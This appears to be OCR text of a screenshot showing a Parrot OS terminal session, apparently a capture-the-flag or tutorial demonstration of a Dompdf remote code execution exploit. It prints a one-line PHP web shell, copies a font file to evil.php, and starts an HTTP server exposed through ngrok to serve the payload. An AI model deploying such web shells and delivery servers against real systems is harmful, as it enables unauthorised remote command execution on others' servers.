 Applications Places System
/bin/bash
/bin/bash /bin/bash
/bin/bash 38x29
/var/lib/gems/2.7.0/gems/rdoc-6.5.0/li
b/rdoc/generator/template/darkfish/fon
ts/Lato-Regular.ttf
/var/lib/gems/2.7.0/gems/rdoc-6.5.0/li
b/rdoc/generator/template/darkfish/fon
ts/Lato-RegularItalic.ttf
/var/lib/gems/2.7.0/gems/rdoc-6.5.0/li
b/rdoc/generator/template/darkfish/fon
ts/SourceCodePro-Bold.ttf
/var/lib/gems/2.7.0/gems/rdoc-6.5.0/li
b/rdoc/generator/template/darkfish/fon
ts/SourceCodePro-Regular.ttf
┌─[✗]─[crystal@parrot]─[~/Desktop/naha
m]
└──╼ $cp /var/lib/gems/2.7.0/doc/zpng-
0.4.5/rdoc/fonts/Lato-Light.ttf evil.p
hp
┌─[crystal@parrot]─[~/Desktop/naham]
└──╼ $cat ../webshells/shell.php
<?php system($_GET['cmd']); ?>┌─[cryst
al@parrot]─[~/Desktop/naham]
└──╼ $code evil.php
┌─[crystal@parrot]─[~/Desktop/naham]
└──╼ $code evil.css
┌─[crystal@parrot]─[~/Desktop/naham]
└──╼ $webup
Serving HTTP on 0.0.0.0 port 80 (http:
//0.0.0.0:80/) ...
/bin/bash 79x29
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account CryptoCat (Plan: Free)
Version 2.3.41
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://2f55-81-103-153-174.ngrok-free.app -> http
Forwarding https://2f55-81-103-153-174.ngrok-free.app -> htt
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00
Menu /bin/bash Dompdf RCE | Exploit N... Burp Suite Community ... [evil.css - Visual Studio ...